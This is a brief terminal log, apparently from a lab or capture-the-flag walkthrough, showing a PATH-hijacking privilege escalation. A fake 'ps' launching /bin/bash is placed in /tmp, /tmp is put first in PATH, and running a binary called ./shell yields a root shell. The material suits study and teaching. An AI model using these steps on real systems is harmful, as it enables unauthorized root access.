 www-data@8e172820ac78:/home/jobs$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)